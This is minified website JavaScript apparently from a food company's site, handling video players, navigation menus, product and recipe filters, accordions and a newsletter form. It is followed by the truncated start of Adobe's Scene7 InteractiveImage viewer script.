$(document).ready(function(){$(".featurevideo-external-play").click(function(){try{var b=$(this).data("target");$(b).get(0).paused?(parent=$(this).parent(".play-btn"),$(b).on("ended",function(){parent.fadeIn()}),$(b).get(0).play(),parent.addClass("no-bg-image"),parent.fadeOut()):($(b).get(0).pause(),this.parent(".play-btn").fadeIn())}catch(a){console.error(a)}});$(".featurevideo").on("click",Html5VideoHelper);$(".featurevideo").on("touchstart",Html5VideoHelper);$(".card-video .cmp-feature-title-dam .cmp-video__overlay").on("click",
videoState);$(".video .featuredamcontainer").on("click",function(b){var a=$(b.target);b=b.target.getAttribute("replay");(a.closest(".s7controlbar").length||a.hasClass("s7controlbar"))&&!a.hasClass("s7playpausebutton")||b&&"true"==b||(a=$(this).parent().find(".cmp-feature-title-dam"))&&a.hasClass("d-none")&&a.toggleClass("d-none")});S7VideoHelper()});
function S7VideoHelper(){if($("#damconfiguration")){var b=$("#damconfiguration").val();b&&$(".featuredamcontainer").each(function(){var a=$(this).attr("id"),d=$(this).attr("data-fileName");(new s7viewers.VideoViewer({containerId:a,params:{serverurl:"https://s7d2.scene7.com/is/image/",contenturl:"https://s7d2.scene7.com/is/content",config:b,posterimage:d,videoserverurl:"https://s7d2.scene7.com/is/content",asset:d}})).init()})}}
function Html5VideoHelper(){try{var b=$(this).data("target");$(this).get(0).paused?($(this).get(0).play(),$(b).fadeOut()):($(this).get(0).pause(),$(b).delay(300).fadeIn())}catch(a){console.error(a)}}
function videoState(){var b=$(this).parent(),a=$(this).parent().parent().parent().find("video");$(".featuredamcontainer").each(function(){var d=$(this).attr("id")+"_playPauseButton";$(d).click()});a.on("ended",function(){b.toggleClass("d-none")});b.toggleClass("d-none");b.hasClass("d-none")?a.length&&a[0].play():a.length&&a[0].pause()}
$(document).ready(function(){var b=$(".cmp-resource-cards-title .cmp-resource-cards-items").has(":header");0<b.length&&b.each(function(){var a=$("\x3cdiv/\x3e").addClass("cmp-resource-cards-elected-bar");$(this).children(":header").last().append(a)})});
$(document).ready(function(){$(".menu-open").on("click",function(){$(".menu-open").hide();$(".menu-close").show();$(".dl-menu").addClass("dl-menuopen");$("body").addClass("menu-fixed")});$(".menu-close").on("click",function(){$(".menu-open").show();$(".menu-close").hide();$(".dl-menu").removeClass("dl-menuopen");$("body").removeClass("menu-fixed")});$(".mobile-menu-search-icon").on("click",function(){$("#dl-menu").hide();$(".dl-menu-search").show();$(".cmp-header-v2 .cmp-header-main-nav__logo").hide();
$(".cmp-header-v2").addClass("open-mobile-search");$(".cmp-header-v2 .dl-search--search-form--search-input").focus()});$(".mobile-search-menu-close").on("click",function(){$("#dl-menu").show();$(".dl-menu-search").hide();$(".cmp-header-v2 .cmp-header-main-nav__logo").show();$(".cmp-header-v2").removeClass("open-mobile-search")});$(".cmp-header-utility-nav__search--search-icon").on("click",function(){$(".show-icon-lambweston").hasClass("hide")?$(".show-icon-lambweston").removeClass("hide"):$(".show-icon-lambweston").addClass("hide");
$(".cmp-header-main-nav__navigation").hasClass("hide")?$(".cmp-header-main-nav__navigation").removeClass("hide"):$(".cmp-header-main-nav__navigation").addClass("hide");$(".cmp-header__mobile-menu .column").hasClass("hide")?$(".cmp-header__mobile-menu .column").removeClass("hide"):$(".cmp-header__mobile-menu .column").addClass("hide")});var b=$(".cmp-header-v2 [data-dropdown-main-nav]"),a=$(".cmp-header-v2 [data-dropdown-main-nav-child]");$(document).on("click",function(d){$(d.target).closest(".cmp-header-v2 .cmp-header-utility-nav__search--search-form").length||
$(d.target).closest(".cmp-header-v2 .cmp-header-utility-nav__search--search-icon").length||($(".show-icon-lambweston").hasClass("hide")&&$(".show-icon-lambweston").removeClass("hide"),$(".cmp-header-main-nav__navigation").hasClass("hide")&&$(".cmp-header-main-nav__navigation").removeClass("hide"),$(".cmp-header__mobile-menu .column").hasClass("hide")&&$(".cmp-header__mobile-menu .column").removeClass("hide"))});b.on("click",function(d){1200>$(window).width()&&($(this).hasClass("active")?($(this).removeClass("active"),
$(this).find(".cmp-header-dropdown").removeClass("open-dropdown")):(b.removeClass("active"),$(".cmp-header-v2 .cmp-header-dropdown").removeClass("open-dropdown"),$(this).addClass("active"),$(this).find(".cmp-header-dropdown").addClass("open-dropdown")))});$(".cmp-header-v2 .cmp-header__mobile-menu .dl-mobile-util-nav li").on("click",function(d){$(".cmp-header-v2 .cmp-header__mobile-menu .cmp-header__mobile-menu--request-btn").hide()});$(".cmp-header-v2 .cmp-header__mobile-menu .dl-mobile-util-nav li .dl-back").on("click",
function(d){$(".cmp-header-v2 .cmp-header__mobile-menu .cmp-header__mobile-menu--request-btn").show()});$(".cmp-header-v2 .cmp-header-main-nav__navigation--item, .cmp-header-v2 .cmp-header-utility-nav-language-selector-menu, .cmp-header-v2 .cmp-header-utility-nav__navigation--item").mouseenter(function(){1200<=$(window).width()&&($(this).addClass("active"),$(this).find(".cmp-header-dropdown").addClass("open-dropdown"))}).mouseleave(function(){1200<=$(window).width()&&($(this).removeClass("active"),
$(this).find(".cmp-header-dropdown").removeClass("open-dropdown"))});a.mouseenter(function(){if(1200<=$(window).width()){$(this).find(".col--item-inner-child").addClass("open-dropdown");var d;if(d=$(this).find(".col--item-inner-child").get(0))d=$(this).find(".col--item-inner-child").get(0).getBoundingClientRect(),d=!(0<=d.top&&0<=d.left&&d.bottom<=(window.innerHeight||document.documentElement.clientHeight)&&d.right<=(window.innerWidth||document.documentElement.clientWidth));d&&$(this).find(".col--item-inner-child").css({left:"-100%",
right:"100%"})}}).mouseleave(function(){1200<=$(window).width()&&$(this).find(".col--item-inner-child").removeClass("open-dropdown")});a.on("click",function(d){1200>$(window).width()&&($(this).find(".col--item-inner-child").hasClass("open-dropdown")?$(this).find(".col--item-inner-child").removeClass("open-dropdown"):($(".cmp-header-v2 .col--item-inner-child").removeClass("open-dropdown"),$(this).find(".col--item-inner-child").addClass("open-dropdown")),d.stopPropagation())})});$(document).ready(function(){$(".cmp-text__paragraph a").addClass("aa-lw-page-link")});
$(document).ready(function(){$(".cmp-product-summary-auto-btn").on("click",function(){$(".cmp-product-summary-auto-btn").removeClass("selected");var b=$(this).addClass("selected").data("item");$(".cmp-product-summary-slide").addClass("d-none");b=$(".cmp-product-summary-slide")[b];$(b).removeClass("d-none");var a=$(".youtube-iframe");a.each(function(d){return $(a[d]).attr("src",$(a[d]).attr("src"))})});$(".cmp-product-summary--container .featuredamcontainer").on("click",function(b){b=$(b.target);if(!b.closest(".s7controlbar").length&&
!b.hasClass("s7controlbar")||b.hasClass("s7playpausebutton"))b=$(this).closest(".product-type-video"),b.find(".overlay-container").removeClass("d-none"),b=b.find("video"),0<b.length&&b.get(0).pause()})});
$(document).ready(function(){$(".share-icon").one("click",setSocialShareAnalytics);$(".share-icon").on("click",function(){$(this).parent().toggleClass("show")});$(".share a.at-icon-wrapper.at-share-btn.at-svc-email").on("click",function(b){b.preventDefault();b.stopPropagation()});$(".share").closest(".col-12").css("overflow","visible")});
function setSocialShareAnalytics(){try{".at-svc-linkedin .at-svc-facebook .at-svc-twitter .at-svc-instagram .at-svc-pinterest .at-svc-youtube .at-svc-whatsapp .at-svc-weixin .at-svc-mailto .at-svc-wechat".split(" ").forEach(function(b){var a=$(b);a&&0<a.length&&(a.attr("data-name",b.substring(8)),a.addClass("aa-lw-social-share"))})}catch(b){console.log(b.message)}}
$(document).ready(function(){function b(){var a=$(".operator-benefits-content").width(),d;$(".operator-benefits-content .card").each(function(n,k){d=$(k).width()+25;a>d?a-=d:$(k).addClass("show-border")})}$(window).resize(function(){1024<$(window).width()&&b()});b()});
(function(b,a){function d(){a("header")[0].scrollIntoView({behavior:"smooth"})}function n(){a(".cmp-product-listing__sidebar").css("left","-100vw");a(".cmp-header").css("visibility","visible");a(".cmp-header-v2").css("visibility","visible");a(".cmp-footer").css("visibility","visible");a("html, body").scrollTop(a(".cmp-product-listing").offset().top);setTimeout(function(){a(".site-wrapper").height("auto")},400)}function k(m){var v=a(b).width();m=a(m.target);769>v&&!(m.hasClass("close")||m.hasClass("show-products")||
m.hasClass("filter-list__close"))&&setTimeout(function(){var q=a(".cmp-product-listing__sidebar div").height()+30,t=a(window).height();t>q&&(q=t);a(".site-wrapper").height(q+"px")},350)}function p(){a("html, body").scrollTop(a(".cmp-product-listing__sidebar").offset().top);var m=a(".cmp-product-listing__sidebar div").height()+30,v=a(window).height();v>m&&(m=v);a(".site-wrapper").height(m+15+"px");a(".cmp-product-listing__sidebar").css("left","0");a(".cmp-header").css("visibility","hidden");a(".cmp-header-v2").css("visibility",
"hidden");a(".cmp-footer").css("visibility","hidden")}a(b).ready(function(){a(".cmp-product-listing__sidebar .close").on("click",n);a(".cmp-product-listing__sidebar .show-products").on("click",n);a(".product-listing-v2 .show-filter-btn-container .show-filter-btn").on("click",p);a(".cmp-product-listing__sidebar").on("click",k);a(".back-to-top, .back-to-top-text").on("click",d);a(".filter-dropdown .header").on("click",function(){scrollFilter(a(this))});for(var m=a(".filter-count .count-val").text(),
v=a(".cmp-product-listing__sidebar-header .filter-count").text(),q=a(".filter-dropdown.is-open"),t=0;t<q.length;t++)scrollFilter(q.eq(t));q=a(".cmp-product-listing__list-header .product-count span").text();t=a(".show-products .product-count").text();""===m&&a(".filter-count .count-val").text(v);""===t&&a(".show-products .product-count").text(q)});a(b).ready(function(){var m=a(".product-detail .cmp-product-detail .cmp-product-detail__tabContent .more-methods-trigger-container"),v=a(".product-detail .cmp-product-detail .cmp-product-detail__tabContent .cooking-methods-contents .cooking-method"),
q=a("#view-more-methods"),t=a("#view-less-methods"),y=null;4>=v.length?m.addClass("d-none"):(y=Array.from(v).slice(4),a(y).css("display","none"));q.on("click",function(A){a(this).addClass("d-none");t.removeClass("d-none");null!=y&&a(y).slideDown()});t.on("click",function(A){a(this).addClass("d-none");q.removeClass("d-none");null!=y&&a(y).slideUp()})})})(document,$);
function scrollFilter(b){var a=b.find(".body");b=b.find(".filter-list input:checked");0!=b.length&&(b=b.offset().top-a.offset().top+a.scrollTop()-50,a.animate({scrollTop:b}))}
(function(b,a){function d(){var k=a(this).parent(),p=a(this).parent().parent().parent().find(".s7videoplayer");a(this).parent().parent().parent().find("video").on("ended",function(){k.removeClass("d-none");p.removeClass("playing")});p.click()}function n(){var k=null;try{k=this.querySelectorAll(".cmp-video__player")}catch(p){k=b.querySelectorAll(".cmp-video__player")}Array.prototype.forEach.call(k,function(p){p.contentWindow.postMessage(JSON.stringify({event:"command",func:"stopVideo"}),"*")})}a(b).ready(function(){a(".cmp-video-modal").on("click",
n);a(b).keyup(function(k){a(".cmp-video-modal")&&"Escape"===k.key&&n()});a(".provider-dam .cmp-pull-text .cmp-video__overlay").on("click",d);a(".provider-dam .cmp-nopull-text .cmp-video__overlay").on("click",d);a(".video .cq-dd-image").on("click",function(k){k=a(k.target);if(!(k.closest(".s7controlbar").length||k.hasClass("s7controlbar")||k.closest(".s7socialshare").length||k.hasClass("s7socialshare"))||k.hasClass("s7playpausebutton")||k.hasClass("s7twittershare")||k.hasClass("s7facebookshare")){k=
a(this).parent().find(".cmp-pull-text");var p=a(this).parent().find(".cmp-nopull-text");a(this).find(".video-js").hasClass("vjs-playing")?(k.length&&k.removeClass("d-none"),p.length&&p.removeClass("d-none")):(k.length&&k.addClass("d-none"),p.length&&p.addClass("d-none"))}})})})(document,$);
$(".type-scene7-video \x3e .overlay-container .overlay-wrapper").on("click",function(b){b.stopPropagation();var a=$(this).closest(".type-scene7-video");if(0==a.find(".s7innercontainer").find(".overlay-container").length){a.find(".overlay-container").addClass("d-none");var d=a.find("video");0<d.length&&d.get(0).play();$.each(d,function(n){$(d[n]).on("ended",function(){a.find(".overlay-container").removeClass("d-none")})})}});
function fullscreenchanged(b){if(document.fullscreenElement){var a=$(b.target).closest(".type-scene7-video").children(".overlay-container");1<=a.length&&($(b.target).append(a),b=a.find(".overlay-wrapper"),$(b[0]).on("click",function(d){d.stopPropagation();var n=$(this).closest(".type-scene7-video");n.find(".overlay-container").addClass("d-none");var k=n.find("video");0<k.length&&k.get(0).play();$.each(k,function(p){$(k[p]).on("ended",function(){n.find(".overlay-container").removeClass("d-none")})})}))}}
function setFullScreenEventListener(){var b=$(".type-scene7-video");$.each(b,function(a){var d=$(b[a]);if(0>=d.find("video").length)d.on("DOMNodeInserted",function(n){"VIDEO"==n.target.nodeName.toUpperCase()&&(n=d.find(".s7innercontainer"),n[0].addEventListener("fullscreenchange",fullscreenchanged),n[0].parent=d)});else a=d.find(".s7innercontainer"),a[0].addEventListener("fullscreenchange",fullscreenchanged),a[0].parent=d})}$(window).on("load",setFullScreenEventListener);
$(document).ready(function(){$(".cmp-recipe-detail-auto-btn").on("click",function(){$(".cmp-recipe-detail-auto-btn").removeClass("selected");var b=$(this).addClass("selected").data("item");$(".cmp-recipe-detail-slide").addClass("d-none");b=$(".cmp-recipe-detail-slide")[b];$(b).removeClass("d-none");var a=$(".youtube-iframe");a.each(function(d){return $(a[d]).attr("src",$(a[d]).attr("src"))})});$(".cmp-recipe-detail-v2 .cmp-recipe-detail__tabList li").on("click",function(){$(".cmp-recipe-detail-v2 .cmp-recipe-detail__tabList li").removeClass("active");
$(this).addClass("active")});$(".cmp-recipe-detail-v2 .featuredamcontainer").on("click",function(b){b=$(b.target);if(!b.closest(".s7controlbar").length&&!b.hasClass("s7controlbar")||b.hasClass("s7playpausebutton"))b=$(this).closest(".recipe-type-video"),b.find(".overlay-container").removeClass("d-none"),b=b.find("video"),0<b.length&&b.get(0).pause()})});
(function(b,a){function d(){a("header")[0].scrollIntoView({behavior:"smooth"})}function n(){a(".cmp-recipe-listing__sidebar").css("left","-100vw");a(".cmp-header").css("visibility","visible");a(".cmp-header-v2").css("visibility","visible");a(".cmp-footer").css("visibility","visible");d();setTimeout(function(){a(".site-wrapper").height("auto")},400)}function k(m){var v=a(b).width();m=a(m.target);769>v&&!(m.hasClass("close")||m.hasClass("show-recipes")||m.hasClass("filter-list__close"))&&setTimeout(function(){var q=
a(".recipe-listing-v2 .cmp-recipe-listing__sidebar div").height()+30,t=a(window).height();t>q&&(q=t);a(".site-wrapper").height(q+"px")},350)}function p(){var m=a(".cmp-recipe-listing__sidebar div").height()+30,v=a(window).height();v>m&&(m=v);a(".site-wrapper").height(m+15+"px");a(".cmp-recipe-listing__sidebar").css("left","0");a(".cmp-header").css("visibility","hidden");a(".cmp-header-v2").css("visibility","hidden");a(".cmp-footer").css("visibility","hidden")}a(b).ready(function(){a(".recipe-listing-v2 .cmp-recipe-listing__sidebar .close .filter-list__close").on("click",
n);a(".recipe-listing-v2 .cmp-recipe-listing__sidebar .show-recipes").on("click",n);a(".recipe-listing-v2 .filter-count").on("click",p);a(".recipe-listing-v2 .cmp-recipe-listing__sidebar").on("click",k);a(".back-to-top, .back-to-top-text").on("click",d);var m=a(".recipe-listing-v2 .filter-count .count-val").text(),v=a(".recipe-listing-v2 .cmp-recipe-listing__sidebar-header .filter-count").text(),q=a(".recipe-listing-v2 .cmp-recipe-listing__list-header .recipe-count span").text(),t=a(".recipe-listing-v2 .show-recipes .recipe-count").text();
""===m&&a(".recipe-listing-v2 .filter-count .count-val").text(v);""===t&&a(".recipe-listing-v2 .show-recipes .recipe-count").text(q)})})(document,$);
$(document).ready(function(){function b(d){$(d).hasClass("cmp-accordion__button--expanded")?($(d).find(".fa").removeClass("fa-angle-down").addClass("fa-angle-up"),$(d).removeClass("cmp-accordion__button--collapsed")):($(d).find(".fa").removeClass("fa-angle-up").addClass("fa-angle-down"),$(d).addClass("cmp-accordion__button--collapsed"))}var a=$(".cmp-accordion__icon");$("\x3ci /\x3e",{"class":"fa fa-angle-down"}).appendTo(a);a=$(".cmp-accordion").is("[data-cmp-single-expansion]");(function(){$(".cmp-accordion__button").each(function(){b($(this))})})();
if(a)$(".cmp-accordion__header").on("click",".cmp-accordion__button",function(d){$(this).parent().parent().parent(".cmp-accordion").is("[data-cmp-single-expansion]")&&($(this).parent().parent().parent(".cmp-accordion").not(this).find(".fa").removeClass("fa-angle-up").addClass("fa-angle-down"),$(this).parent().parent().parent(".cmp-accordion").not(this).find("button").addClass("cmp-accordion__button--collapsed"));b($(this))});else $(".cmp-accordion__header").on("click",".cmp-accordion__button",function(d){b($(this))})});
(function(b,a){function d(){a("header")[0].scrollIntoView({behavior:"smooth"})}function n(){d();a(".cmp-loyalty-cards__sidebar").css("left","-100vw");a(".cmp-header").css("visibility","visible");a(".cmp-header-v2").css("visibility","visible");a(".cmp-footer").css("visibility","visible");setTimeout(function(){a(".site-wrapper").height("auto")},400)}function k(m){var v=a(b).width();m=a(m.target);769>v&&!(m.hasClass("close")||m.hasClass("show-cards")||m.hasClass("filter-list__close"))&&setTimeout(function(){var q=
a(".cmp-resource-hub .cmp-loyalty-cards__sidebar div").height()+30,t=a(window).height();t>q&&(q=t);a(".site-wrapper").height(q+"px")},350)}function p(){d();var m=a(".cmp-loyalty-cards__sidebar div").height()+30,v=a(window).height();v>m&&(m=v);a(".site-wrapper").height(m+15+"px");a(".cmp-loyalty-cards__sidebar").css("left","0");a(".cmp-header").css("visibility","hidden");a(".cmp-header-v2").css("visibility","hidden");a(".cmp-footer").css("visibility","hidden")}a(b).ready(function(){a(".cmp-resource-hub .cmp-loyalty-cards__sidebar  .close .filter-list__close").on("click",
n);a(".cmp-resource-hub .cmp-loyalty-cards__sidebar .show-cards").on("click",n);a(".cmp-resource-hub .filter-count").on("click",p);a(".cmp-resource-hub .cmp-loyalty-cards__sidebar").on("click",k);a(".back-to-top, .back-to-top-text").on("click",d);var m=a(".cmp-resource-hub .filter-count .count-val").text(),v=a(".cmp-resource-hub .cmp-loyalty-cards__sidebar-header .filter-count").text(),q=a(".cmp-resource-hub .cmp-loyalty-cards__list-header .card-count span").text(),t=a(".cmp-resource-hub .show-cards .card-count").text();
""===m&&a(".cmp-resource-hub .filter-count .count-val").text(v);""===t&&a(".cmp-resource-hub .show-cards .card-count").text(q);a(".cmp-resource-hub .recipe-wrap").on("click",function(y){y.stopPropagation();y=a(y.target);if(y.hasClass("overlay-play")){var A=y.closest(".card-type-video");A.find(".overlay-container").addClass("d-none");var B=A.find("video");0<B.length&&B.get(0).play();a.each(B,function(w){a(B[w]).on("ended",function(){A.find(".overlay-container").removeClass("d-none")})})}else if(!y.closest(".s7controlbar").length&&
!y.hasClass("s7controlbar")||y.hasClass("s7playpausebutton"))if(y.hasClass("featuredamcontainer")||y.closest(".featuredamcontainer"))A=y.closest(".card-type-video"),A.find(".overlay-container").removeClass("d-none"),B=A.find("video"),0<B.length&&B.get(0).pause()})})})(document,$);
$(document).ready(function(){$(".cmp-recipe-feature-tile .featuredamcontainer").on("click",function(b){b=$(b.target);if(!b.closest(".s7controlbar").length&&!b.hasClass("s7controlbar")||b.hasClass("s7playpausebutton"))b=$(this).closest(".card-video"),b.find(".overlay-container").removeClass("d-none"),b=b.find("video"),0<b.length&&b.get(0).pause()})});
$(document).ready(function(){$(window).resize(function(){768<window.innerWidth&&($(".cmp-table th,.cmp-table td").removeClass("d-none"),$(".cmp-table th,.cmp-table td").removeClass("d-block"))});$(".cmp-table th i").click(function(){var b=$(this);clickedId=b.data("index");headerTr=b.parent().parent();th=headerTr.children("th");tr=b.parent().parent().parent().parent().children("tbody").children("tr");b=b.hasClass("fa-arrow-right")?parseInt(clickedId)+1:parseInt(clickedId)-1;th.removeClass("d-block");
for(var a=0;a<th.length;a++)a+1===b?$(th[a]).addClass("d-block"):$(th[a]).addClass("d-none");for(a=0;a<tr.length;a++){var d=$(tr[a]).children("td");d.removeClass("d-block");for(var n=0;n<d.length;n++)n+1===b?$(d[n]).addClass("d-block"):$(d[n]).addClass("d-none")}})});var players={},YTdeferred=$.Deferred(),tag=document.createElement("script"),YOUTUBE="youtube",DAM="dam";tag.src="https://www.youtube.com/iframe_api";var firstScriptTag=document.getElementsByTagName("script")[0];
firstScriptTag.parentNode.insertBefore(tag,firstScriptTag);function onYouTubeIframeAPIReady(){console.log("YT exists!",YT);initVideoPlayList()}window.onYouTubeIframeAPIReady=function(){YTdeferred.resolve(window.YT)};function initVideoPlayList(b,a){$(b).find(".video-playlist__video-video").append('\x3cdiv id\x3d"player'+a+'"\x3e\x3c/div\x3e');initYTPlaylist(b,a)}
function initYTPlaylist(b,a){players[a]=new YT.Player("player"+a,{playerVars:{playsinline:1,modestbranding:1,enablejsapi:1,autoplay:0,rel:0},events:{onReady:onPlayerReady(b,a),onStateChange:onPlayerStateChange(b)}})}function onPlayerReady(b,a){b=$(b).find(".video-playlist__video-thumbnail")[0];var d=$(b).data("videoid");return function(n){null!=players&&players[a].cueVideoById(d)}}
function onPlayerStateChange(b){return function(a){(function(d){d=$(d).find(".panel-item-wrapper");a.data==YT.PlayerState.PAUSED?$(d).each(function(){$(this).hasClass("active")&&$(this).find(".fa").hasClass("fa-pause-circle")&&$(this).find(".fa").addClass("fa-play-circle").removeClass("fa-pause-circle")}):a.data==YT.PlayerState.PLAYING||a.data==YT.PlayerState.BUFFERING?$(d).each(function(){$(this).hasClass("active")&&$(this).find(".fa").hasClass("fa-play-circle")&&$(this).find(".fa").addClass("fa-pause-circle").removeClass("fa-play-circle")}):
a.data==YT.PlayerState.ENDED&&$(d).each(function(){$(this).hasClass("active")&&$(this).find(".fa").hasClass("fa-pause-circle")&&$(this).find(".fa").addClass("fa-play-circle").removeClass("fa-pause-circle")})})($(b))}}
$(document).ready(function(){function b(c,g,l){a($(c),l);d($(c));n($(c),g);p($(c),g,l);v($(c),g,l)}function a(c,g){var l=[];$(c).find(".video-playlist__video-thumbnail").each(function(){l.push($(this).data("videoid"))});g==YOUTUBE?E.push(l):g==DAM&&H.push(l)}function d(c){$(c).each(function(){var g=$(this).find(".video-playlist__video-thumbnail")[0];$(g).removeClass("d-none");g=$(this).find(".panel-item-wrapper")[0];$(g).addClass("active");g=$(this).find(".panel-item-wrapper .fa")[0];$(g).addClass("fa-play-circle").removeClass("fa-pause-circle");
$(g).addClass("white-icon").removeClass("blue-icon")})}function n(c,g){$(c).find(".panel-item-wrapper").click(function(){var l=$(this).data("index"),r=$(this).find(".fa");var F=!1;$(c).find(".video-playlist__video-video").attr("data-video-index")!=l&&($(c).find(".video-playlist__video-video").attr("data-video-index",l),players[g].cueVideoById(E[g][l]),F=!0);$(r).hasClass("fa-play-circle")?(players[g].pauseVideo(),t(c,".video-playlist__video-video"),y($(c).find(".video-playlist__video-thumbnail"),
l,"thumbnail-index"),F||2!=players[g].getPlayerState()||(t(c,".video-playlist__video-thumbnail"),$(c).find(".video-playlist__video-video").removeClass("d-none"))):(t(c,".video-playlist__video-thumbnail"),$(c).find(".video-playlist__video-video").removeClass("d-none"));q(c,l)})}function k(c,g){$(c).find(".panel-item-wrapper").click(function(){var l=$(this).data("index"),r=$(this).find(".fa");$(r).hasClass("fa-play-circle")?(C(c,g,l),B(c,l),$(c).find(".video-playlist__video-video").addClass("hidden"),
y($(c).find(".video-playlist__video-thumbnail"),l,"thumbnail-index")):(t(c,".video-playlist__video-thumbnail"),$(c).find(".video-playlist__video-video").removeClass("d-none"));q(c,l)})}function p(c,g,l){$(c).find(".panel-item-wrapper").on("click",".fa",function(r){r.stopPropagation();r=$(this).data("icon-index");q(c,r);$(this).hasClass("fa-pause-circle")?($(this).removeClass("fa-pause-circle").addClass("fa-play-circle"),players[g].pauseVideo()):($(this).removeClass("fa-play-circle").addClass("fa-pause-circle"),
t(c,".video-playlist__video-thumbnail"),$(c).find(".video-playlist__video-video").removeClass("d-none"),A(c,r,g))})}function m(c,g){$(c).find(".panel-item-wrapper").on("click",".fa",function(l){l.stopPropagation();var r=$(this).data("icon-index");l=$(w(c)).attr("data-video-index");q(c,r);$(this).hasClass("fa-play-circle")?($(this).removeClass("fa-play-circle").addClass("fa-pause-circle"),t(c,".video-playlist__video-thumbnail"),$(c).find(".video-playlist__video-video").removeClass("hidden")):$(this).removeClass("fa-pause-circle").addClass("fa-play-circle");
r==l?(z(c,r),D(c)):(C(c,g,r),B(c,r),setTimeout(function(){z(c,r);D(c)},500))})}function v(c,g,l){$(c).find(".video-playlist__video-thumbnail").on("click",".overlay-play",function(){var r=$(this).closest(".video-playlist__video-thumbnail");r=$(r).data("thumbnail-index");t(c,".video-playlist__video-thumbnail");l==YOUTUBE?($(c).find(".video-playlist__video-video").removeClass("d-none"),A(c,r,g)):l==DAM&&($(c).find(".video-playlist__video-video").removeClass("hidden"),z(c,r),D(c,g))})}function q(c,g){$(c).find(".panel-item-wrapper").each(function(){$(this).hasClass("active")&&
$(this).removeClass("active");$(this).data("index")==g?($(this).addClass("active"),$(this).find(".fa").addClass("white-icon").removeClass("blue-icon")):($(this).find(".fa").addClass("blue-icon").removeClass("white-icon"),$(this).find(".fa").addClass("fa-play-circle").removeClass("fa-pause-circle"))})}function t(c,g){$(c).find(g).each(function(){$(this).addClass("d-none")})}function y(c,g,l){$(c).each(function(){$(this).hasClass("d-none")||$(this).addClass("d-none");$(this).data(l)==g&&$(this).removeClass("d-none")})}
function A(c,g,l){$(c).find(".video-playlist__video-video").attr("data-video-index")!=g?($(c).find(".video-playlist__video-video").attr("data-video-index",g),players[l].loadVideoById(E[l][g])):players[l].playVideo()}function B(c,g){if($("#damconfiguration")){var l=$("#damconfiguration").val();l&&$(c).find(".damVideoContainer").each(function(){var r=$(this).attr("id"),F=$(this).attr("data-filename");$(this).attr("data-video-index",g);$("#"+r+"_container").remove();(new s7viewers.VideoViewer({containerId:r,
params:{serverurl:"https://s7d2.scene7.com/is/image/",contenturl:"https://s7d2.scene7.com/is/content",config:l,posterimage:F,videoserverurl:"https://s7d2.scene7.com/is/content",asset:F}})).init()})}}function w(c){c=$(c).find(".damVideoContainer");return $(c)}function C(c,g,l){c=$(c).find(".damVideoContainer");$(c).attr("data-fileName",H[g][l])}function D(c){c=w(c);c=$(c).attr("id");$("#"+c+"_videoPlayer").click()}function z(c,g){var l=w(c);l=$(l).attr("id");l=$("#"+l+"_videoPlayer");c=$(c).find(".panel-item-wrapper")[g];
var r=$(c).find(".fa");$(l).on("click",function(){$(this).find("video").each(function(){$(this).on("pause",function(){$(r).removeClass("fa-pause-circle").addClass("fa-play-circle")});$(this).on("play",function(){$(r).removeClass("fa-play-circle").addClass("fa-pause-circle")});$(this).on("ended",function(){$(r).removeClass("fa-pause-circle").addClass("fa-play-circle")})})})}var E=[],H=[];$(".video-playlist").find(".youtube-playlist").each(function(c){var g=this,l=$(g).data("videotype"),r=$(g).find(".video-playlist-resourcepath"),
F=r.length;r.each(function(J,I){var G=$(I),f=I=G.find("input").val()+".noncache.html";0>window.location.hostname.indexOf("localhost")&&(f="https://"+window.location.hostname+I);$.get(f,function(e){G.parent().html(e);if(F-1==J)try{YTdeferred.done(function(h){console.log("YT exists!2:",h);initVideoPlayList($(g),c)}),$(g).find(".video-playlist__video-video").attr("data-video-index",0),b($(g),c,l)}catch(h){console.error(h)}})})});$(".video-playlist").find(".dam-playlist").each(function(c){var g=$(this).data("videotype");
a($(this),g);d($(this));C($(this),c,0);B($(this),0);k($(this),c);m($(this),c,g);v($(this),c,g)})});
$(document).ready(function(){$(this);$(this).find("#signupForm");$(".signup-submit").on("click",function(b){b.preventDefault();b=$(this).closest(".signup-form-whole-wrapper");var a=b.find("#signupForm"),d=b.find("#mail-value"),n=d.val();/^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(n)?(digitalData.completedForm={name:"Newsletter Sign-Up",leadRole:"",leadSegment:""},window.digitalData=digitalData,b.find(".success-container").removeClass("hide"),b.find(".thanks-image-container").removeClass("hide"),b.find(".text-container").addClass("hide"),
b.find(".input-container").addClass("hide"),b.find(".submit-container").addClass("hide"),a.submit()):d.addClass("error-mail")})});var max=80,tot,str;$(".cta-headline-title").each(function(b,a){str=String($(this).html());tot=str.length;tot<=max?$(a).addClass("one"):$(a).addClass("two");$(this).html(str)});
$(document).ready(function(){$(".card").not(".cmp-card_layout--timeline").each(function(){var b=$(this).find(".modal").attr("id");b&&($(this).find(".cmp-card__container").attr("data-toggle","modal"),$(this).find(".cmp-card__container").attr("data-target","#"+b))})});

--- FILE ---
content_type: application/javascript
request_url: https://s7d1.scene7.com/s7viewers/html5/js/InteractiveImage.js
body_size: 6714
content:
/*!************************************************************************
*
* ADOBE CONFIDENTIAL
* ___________________
*
*  Copyright 2013 Adobe Systems Incorporated
*  All Rights Reserved.
*
* NOTICE:  All information contained herein is, and remains
* the property of Adobe Systems Incorporated and its suppliers,
* if any.  The intellectual and technical concepts contained
* herein are proprietary to Adobe Systems Incorporated and its
* suppliers and are protected by trade secret or copyright law.
* Dissemination of this information or reproduction of this material
* is strictly forbidden unless prior written permission is obtained
* from Adobe Systems Incorporated.
**************************************************************************/
if(typeof s7viewers=="undefined"){s7viewers={}}else{if(typeof s7viewers!="object"){throw new Error("Cannot initialize a root 's7viewers' package. s7viewers is not an object")}}if(!s7viewers.InteractiveImage){(function(){var a;s7viewers.InteractiveImage=function(b){this.sdkBasePath="../../s7viewersdk/2025.9/InteractiveImage/";this.codebaseRegEx=/\/etc\/dam\/viewers\//;this.containerId=null;this.params={};this.handlers=[];this.onInitFail=null;this.initializationComplete=false;this.initCalled=false;this.isDisposed=false;this.utilsScriptElm=null;this.preloadImage=true;this.fixinputmarker=null;this.sdkProvided=false;this.lockurldomains=true;if(typeof b=="object"){if(b.containerId){this.setContainerId(b.containerId)}if(b.params){for(var c in 